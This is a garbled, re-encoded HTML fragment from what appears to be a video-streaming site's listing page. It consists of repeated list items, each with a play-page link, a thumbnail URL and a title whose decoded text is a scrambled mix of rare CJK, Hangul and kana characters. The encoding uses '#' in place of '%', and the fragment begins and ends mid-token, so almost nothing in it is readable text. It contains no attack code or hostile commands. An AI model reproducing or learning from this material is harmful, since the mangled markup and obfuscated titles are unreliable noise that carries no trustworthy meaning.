E3#9B#B9#E3#9B#B4#E3#9C#86_#E3#9B#A9#E3#9B#A0#E3#9B#A0#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101439#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251113#2FwmUu3AWC#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101439#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#80#90#E3#9B#BA#E3#9C#85#E3#9B#BB#E3#9B#B6-#E3#9B#A1#E3#9B#A2#E3#9B#A0#E3#80#91#EB#A9#BA#E5#9C#B0#E6#98#A5#E3#81#AE#E7#BB#9D#E8#AA#9B#E8#BF#99#E8#B6#AD#EF#BC#9A#E7#BA#AF#E7#9C#9F#E9#8B#81#E9#80#A3#EB#BD#9B#E5#BC#80#E5#8F#91#E5#88#B0#E9#A2#A4#E6#8A#96#E3#80#8C#E9#8A#BF#E6#98#A5#E2#80#A6#E8#98#90#E6#83#B3#E8#A6#81#E7#9A#84#E7#AD#94#E6#A1#88#E2#80#A6#E8#AE#A9#E9#A3#81#E7#94#A8#EB#9C#B9#E8#98#83#E5#91#8A#E8#AF#89#E8#98#90#E2#80#A6#E3#80#8D#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101318#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2F2hCMUN89#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101318#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#B6#E3#9B#B3#E3#9B#A2-#E3#9B#A3#E3#9B#A1#E3#9B#A1#E3#9B#A4#E3#9B#A6#E3#9B#A4#E3#9B#A6+#E3#80#90#E5#83#95#E3#81#A8#E8#BF#99#E4#BD#BF#E3#81#AE#E7#A7#98#E9#89#B6#E3#81#AE#E6#94#BE#E8#AA#B2#E5#BE#8C#E3#80#91-#E3#9C#93#E3#9C#94#E3#9B#A1#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101243#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251023#2Fjk3P5N1P#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101243#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#EA#92#B5#E7#BA#AF#EB#98#BE#E9#8B#81#E9#80#A3#E8#A7#92#EB#A4#A2#E6#89#AE#E6#BC#94#E9#B2#90#E9#80#87#E5#AE#9E#E5#BD#95#EF#BC#81#E3#9B#A5#E3#9B#A5#E9#8A#BF#E6#97#B6#E8#93#9D#E5#87#BA#E8#A0#B5#E9#8A#B4#EA#99#B0#E6#88#98#EF#BC#8C#ED#86#88#EA#98#9E#E8#BF#9E#E8#BF#9E#E4#B8#8D#E7#BB#9D#E3#80#90#E3#9B#B2#E3#9B#BF#E3#9B#BE#E3#9C#89_#E3#9B#A1#E3#9B#A2#E3#9B#A5#E3#80#91#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101055#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fssssl15251019top#2Fupload#2Fvod#2F20251024-1#2F6971db777462e617a01b4f302fafd581jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101055#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E6#B5#B7#E6#B5#B7#E6#8B#B3#E7#AC#AC#E3#9B#A3#E3#9B#A6#E6#AC#A1#E7#B4#A0#E8#95#AA#E6#B5#B7#E6#B5#B7#E3#9C#8A#EF#BC#8C#E4#B8#AA#E8#95#AA#E9#A5#BD#E6#91#84#EF#BC#8C#E8#92#B0#E6#99#9A#EF#BC#8C#E9#85#8D#E5#AF#B9#E3#9B#B1#E3#9C#A0#E3#9C#A0#EF#BC#8C#EA#A3#A1#E9#9D#B5#E9#85#92#E5#BA#97#EF#BC#8C#E7#B4#A0#E8#95#AA#EF#BC#8C#EB#98#BE#E9#8B#81#E9#80#A3#EF#BC#8C#E9#80#A3#E8#BF#97#E9#88#96#E6#9C#AA#E7#9F#A5#E6#BC#94#E5#91#98#E3#9B#B8#E3#9B#BF#E3#9B#B9#E3#9C#8A_#E3#9B#A1#E3#9B#A3#E3#9B#A7#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101521#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251113#2FE8J7HYCg#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101521#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E6#B2#99#E6#9C#88#E3#81#B5#E3#81#BF#E7#BB#9D#EB#A4#A2#EC#8A#A1#E6#83#91#EF#BC#9A#E5#95#86#E4#B8#9A#E9#80#A3#E4#BC#B4#E6#B2#A6#E9#99#B7#E9#9B#97#EA#A3#A1#E9#99#B7#E9#98#B1+#E3#9B#BA#E3#9C#85#E3#9C#81-#E3#9B#A8#E3#9B#A6#E3#9B#A2#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101654#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FGnrPCGFN#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101654#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E7#94#9C#EB#98#BE#EC#8A#A1#E6#83#91#EF#BC#81#E3#9B#A2#E3#9B#A5#E4#BD#8D#E9#A1#B6#E5#B0#96#ED#86#88#E8#93#9D#E9#80#A3#EA#AF#8F#E8#8D#A3#E8#AA#89#E9#88#96#EA#AF#8F#E7#89#B9#E8#BE#91#E3#9B#A2#EF#BC#9A#E7#AC#AC#E8#92#B0#EC#81#B6#E8#A7#92#E6#B2#89#E6#B5#B8#E8#98#83#E9#AA#8C#EA#92#B5#E7#BA#AF#E9#88#96#E9#81#A9#E7#9A#84#EB#81#B1#E9#89#B6#E6#8E#88#E8#AF#BE+#E3#9B#B8#E3#9B#BF#E3#9B#B9#E3#9C#83#E3#9C#87_#E3#9B#A0#E3#9B#A2#E3#9B#A7#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101656#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FmTra2cnG#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101656#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#EA#98#9E#E8#B1#A7#E9#80#A3#E7#A5#9E#E9#9D#92#E5#B1#B1#E8#92#B3#E6#B5#B7#EB#98#BE#E9#8B#81#E9#80#A3#E5#87#BA#EC#9C#83#EF#BC#81#EB#BD#9B#E7#8B#82#E9#AD#BD#E5#88#B0#E4#B8#96#E7#95#8C#E6#9C#AB#E9#B2#95+#E3#9B#BD#E3#9B#B9#E3#9B#B4#E3#9C#86_#E3#9B#A9#E3#9B#A0#E3#9B#A0#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101195#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251023#2Fu8pif0Bh#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101195#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#EA#92#9B#E8#8D#A1#E9#92#98#EB#A1#B0#E9#88#96#EA#AF#8F#E9#81#A9#E6#B2#A6#E4#B8#BA#E8#95#AA#EB#9C#B9#E4#BE#BF#E5#99#A8#EF#BC#81#E7#95#AA#E5#8F#B7#E3#9B#B6#E3#9B#BC#E3#9B#B1#E3#9C#86_#E3#9B#A3#E3#9B#A7#E3#9B#A5#EA#99#B0#E9#9D#B5#E6#B3#84#EA#87#A2#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101349#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2F3lLl2hUp#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101349#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#B6#E3#9B#B3#E3#9B#A2-#E3#9B#A3#E3#9B#A1#E3#9B#A1#E3#9B#A4#E3#9B#A6#E3#9B#A4#E3#9B#A6+#E3#80#90#E5#83#95#E3#81#A8#E8#BF#99#E4#BD#BF#E3#81#AE#E7#A7#98#E9#89#B6#E3#81#AE#E6#94#BE#E8#AA#B2#E5#BE#8C#E3#80#91-#E3#9C#93#E3#9C#94#E3#9B#A3#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101346#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2FKib8Vd6h#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101346#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#B6#E3#9B#B3#E3#9B#A2-#E3#9B#A3#E3#9B#A1#E3#9B#A1#E3#9B#A5#E3#9B#A3#E3#9B#A4#E3#9B#A3-#E3#9B#A3+#E5#A5#87#E8#B7#A1#E3#81#AE#E7#B6#9A#E7#B7#A8#EF#BC#81#E3#80#90#E6#97#A9#E6#9C#9F#E8#B3#BC#E8#A0#95#E8#80#85#E7#89#B9#E5#85#B8#E6#9C#89#E3#80#91#E5#85#88#E7#9D#80#E3#9B#A1#E3#9B#A0#E5#90#8D#E3#9B#A1#E3#9B#A5#E3#9B#A0#E3#9B#A0#E3#9B#A0#E2#86#92#E3#9B#A9#E3#9B#A9#E3#9B#A8#E3#9B#A0#E3#80#90#E7#84#A1#E3#80#91#E3#80#90#E5#A5#87#E8#B7#A1#E3#81#AE#E7#B6#9A#E7#B7#A8#E3#80#91#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101649#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2F4yqY99R2#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101649#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E8#BF#99#E7#84#B6#EC#8A#A1#E6#83#91#EF#BC#81#E3#9B#A2#E3#9B#A0#E4#BD#8D#E6#9E#81#E8#AD#B1#E7#B4#A0#E8#95#AA#E9#80#A3#E8#97#88#E9#B2#90#E6#84#8F#E8#AF#86#E6#8C#91#E9#80#97+#E3#9B#A4#E9#8A#BF#E6#97#B6#E7#89#B9#E5#88#AB#E7#AF#87+#E8#AE#A9#EA#AF#A7#E8#95#AA#E7#9E#AC#E9#97#B4#EA#BC#9C#EA#A2#B6#E7#9A#84#E3#9B#BA#E3#9B#BB#E3#9C#83#E3#9C#82_#E3#9B#A6#E3#9B#A5#E3#9B#A5#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100995#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251023#2FMLslsnX3#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100995#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#B6#E3#9B#B3#E3#9B#A2-#E3#9B#A3#E3#9B#A0#E3#9B#A9#E3#9B#A4#E3#9B#A4#E3#9B#A6#E3#9B#A0+#E7#AC#AC#E3#9B#A2#E5#BC#BE#E3#80#81#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101441#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251113#2FSTdLaSQm#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101441#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E5#8F#9B#E9#80#86#E9#80#A3#E9#88#96#EA#AF#8F#E7#9B#90#EA#8B#A4#E8#B0#83#E6#95#99#E5#AE#9E#E5#BD#95#EF#BC#81#E9#B7#9C#E5#BA#94#E8#80#90#E7#9B#90#E5#8D#B4#ED#86#88#EA#98#9E#E8#B1#A7#EA#8B#A4#EF#BC#81#E7#95#AA#E5#8F#B7#E3#9B#BD#E3#9B#B6#E3#9B#BF_#E3#9B#A0#E3#9B#A8#E3#9B#A4#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101298#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2Fzw8v3oQW#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101298#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#B6#E3#9B#B3#E3#9B#A2-#E3#9B#A3#E3#9B#A1#E3#9B#A1#E3#9B#A4#E3#9B#A6#E3#9B#A4#E3#9B#A6+#E3#80#90#E5#83#95#E3#81#A8#E8#BF#99#E4#BD#BF#E3#81#AE#E7#A7#98#E9#89#B6#E3#81#AE#E6#94#BE#E8#AA#B2#E5#BE#8C#E3#80#91-#E3#9C#93#E3#9C#94#E3#9B#A2#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101059#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fssssl15251019top#2Fupload#2Fvod#2F20251024-1#2F08e7b9a1caf38e11d836d6f86b4376e2jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101059#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E7#8B#AC#EB#A2#9A#EC#B7#A2#E8#90#A5#E7#9A#84#E9#80#A3#E5#AD#A9#E4#BB#AC#EF#BC#8C#E8#B7#98#E8#90#A5#E5#9C#B0#E5#AF#BB#E6#89#BE#E6#9C#89#EB#9C#B9#E9#BE#82#E7#9A#84#EA#AF#A7#E8#95#AA#EF#BC#81#E5#A5#B9#E4#BB#AC#E4#BC#9A#E5#81#87#E8#A3#85#E9#9C#80#E8#A6#81#E5#B8#AE#E5#8A#A9#EF#BC#8C#E7#84#B6#E8#AA#BE#E5#8F#8D#E8#BF#87#E6#9D#A5#E6#90#AD#E8#AE#AA#EA#AF#A7#E8#95#AA#EF#BC#8C#E6#9C#AA#E7#9F#A5#E6#BC#94#E5#91#98#E3#9B#B8#E3#9C#85#E3#9B#BE#E3#9C#84#E3#9B#B3_#E3#9B#A2#E3#9B#A8#E3#9B#A0#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101692#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F5cd25135a6b6ece71b75509731894d2djpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101692#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E7#94#9C#E7#9A#84#EF#BC#81#E5#86#A0#E5#86#9B+#E3#9B#A2#E3#9B#A5+#ED#86#88#E8#93#9D#E9#80#A3#EA#AF#8F+#E3#9B#B2#E3#9B#B5#E3#9C#83#E3#9C#84#EF#BC#81+#5B#E8#8D#A3#E8#AA#89#E9#88#96#EA#AF#8F#E7#89#B9#E5#88#AB+#E3#9B#A2#5D+#E9#80#A3#E9#88#96#EA#AF#8F#EF#BC#8C#E7#AC#AC#E8#92#B0#E8#95#AA#E7#A7#B0#EC#81#B6#E8#A7#92+#E6#9C#AA#E7#9F#A5#E6#BC#94#E5#91#98+#E3#9B#B8#E3#9B#BF#E3#9B#B9#E3#9C#83#E3#9C#87_#E3#9B#A0#E3#9B#A2#E3#9B#A7#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101659#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FG2IrxT1C#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101659#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E5#96#9C#E6#AC#A2#EB#98#BE#E9#80#A3#E5#90#97#EF#BC#9F#E9#B1#A0#E8#95#AA#EA#B4#AD#E5#B2#A9#E5#86#AC#E8#90#8C#C3#97#E6#98#A5#E8#8F#9C#EB#A5#A1#E8#A9#BC#E9#A3#9E#E3#9B#B1#E3#9C#86#E5#87#BA#EC#9C#83#EF#BC#81#E7#8B#AC#E5#AE#B6#E9#A6#96#E5#8F#91+#E3#9B#BD#E3#9B#B9#E3#9B#BB#E3#9C#82_#E3#9B#A0#E3#9B#A0#E3#9B#A1#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101050#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fssssl15251019top#2Fupload#2Fvod#2F20251024-1#2Fc1ed8e63b0ef042cb9fe12f615624b76jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101050#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E8#A5#98#E5#BC#B9#E4#B8#8D#E5#BE#97#E7#8A#B6#E9#9A#B1#E4#B8#8B#E5#8C#97#E6#90#9E#E7#97#B4#E9#80#A3#EA#A9#99#E6#B3#95#E9#97#AA#E8#A3#A6#E8#BF#9E#E9#8A#B4#E3#9B#A8#E3#9B#A3#E5#8F#91#E5#A4#B9#E5#87#BB#E9#80#86#E9#97#AA#E9#B5#A4#EB#8D#AE#E9#80#89#E4#BB#93#E9#B7#9C#E5#A0#87#2C#EB#A5#A1#E7#8B#A9#E8#88#9E#2C#EB#A5#A1#E6#9F#B3#E6#9D#8F#E5#A5#88#E7#AD#89#E6#BC#94#E5#91#98#E3#9B#B3#E3#9B#BA#E3#9B#BF#E3#9B#B2_#E3#9B#A1#E3#9B#A6#E3#9B#A6#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101522#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251113#2FSNSED9yB#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101522#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#EA#92#B5#E7#BA#AF#EB#8E#AB#EB#9C#B9#E9#A3#9F#E9#80#A3#EA#99#B0#E6#88#98#E7#AC#AC#E8#94#BC#E5#BC#B9#EF#BC#81#E8#92#B9#E4#BD#8D#E6#9E#81#E8#AD#B1#E9#8B#94#E7#89#A9#E3#9B#A2#E3#9B#A5#E3#9B#A2#E5#88#86#E9#92#9F#EC#90#B5#EC#B0#AF#E7#9B#9B#E5#AE#B4+#E3#9B#BD#E3#9B#B2#E3#9B#BD#E3#9C#80_#E3#9B#A0#E3#9B#A7#E3#9B#A3#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101348#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20251027#2Fw8egtFlU#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101348#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#B6#E3#9B#B3#E3#9B#A2-#E3#9B#A3#E3#9B#A1#E3#9B#A1#E3#9B#A5#E3#9B#A3#E3#9B#A4#E3#9B#A3-#E3#9B#A2+#E5#A5#87#E8#B7#A1#E3#81#AE#E7#B6#9A#E7#B7#A8#EF#BC#